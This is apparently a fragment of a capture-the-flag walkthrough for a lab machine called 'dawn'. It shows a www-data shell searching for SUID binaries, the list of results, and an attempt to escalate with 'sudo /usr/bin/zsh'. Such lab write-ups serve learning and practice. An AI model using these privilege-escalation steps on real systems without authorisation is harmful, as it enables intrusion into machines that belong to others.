 www-data@dawn:/home$ find / -perm -4000 2>/dev/null
/usr/sbin/mount.cifs
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/mount
/usr/bin/zsh
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/chfn
/home/dawn/ITDEPT
www-data@dawn:/home$ sudo /usr/bin/zsh